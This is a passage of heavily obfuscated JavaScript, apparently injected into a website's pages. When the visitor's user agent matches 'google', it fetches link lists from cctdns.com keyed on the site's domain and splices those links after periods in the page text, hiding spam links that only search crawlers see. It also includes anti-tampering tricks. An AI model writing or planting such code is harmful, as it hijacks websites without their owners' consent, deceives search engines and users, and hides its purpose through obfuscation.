_0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});